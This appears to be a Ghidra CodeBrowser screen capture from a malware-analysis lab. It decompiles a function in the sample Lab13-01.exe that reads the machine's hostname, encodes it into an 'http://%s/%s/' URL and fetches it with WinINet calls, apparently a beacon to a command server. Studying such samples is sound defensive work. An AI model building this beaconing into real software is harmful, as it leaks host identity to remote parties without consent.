 CodeBrowser: test:/Lab13-01.exe
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F V B
Symbol Tree
Imports
KERNEL32.DLL
WININET.DLL
InternetCloseHandl
InternetOpenA
InternetOpenUrlA
InternetReadFile
WS2_32.DLL
Exports
Functions
Labels
Classes
Namespaces
Filter:
Decompile: foobar - (Lab13-01.exe)
30 local_8 = gethostname(local_154,0x100);
31 _strncpy(local_1c,local_154,0xc);
32 local_10 = 0;
33 FUN_004010b1(local_1c,(int)&local_34);
34 local_27 = local_27 & 0xffffff;
35 FUN_004015fe(local_358,(byte *)s_http://%s/%s/_0040603c);
36 local_158 = InternetOpenA(local_54,0,0,0,0);
37 local_35c = InternetOpenUrlA(local_158,local_358,0,0,0,0);
38 if (local_35c == 0) {
39 uVar1 = InternetCloseHandle(local_158);
40 uVar1 = uVar1 & 0xffffff00;
41 }
42 else {
43 local_c = InternetReadFile(local_35c,local_55c,0x200,local_20);
Listing: Lab13-01.exe
Decompile: foobar
Function Graph
Data Type Manager
Data Types
BuiltInTypes
Lab13-01.exe
windows_vs12_32
Filter:
Console
Bookmarks
Defined Strings
Function Call Graph
Python
Data Type Manager
004011c9 foobar PUSH EBP
1 4 5 6 7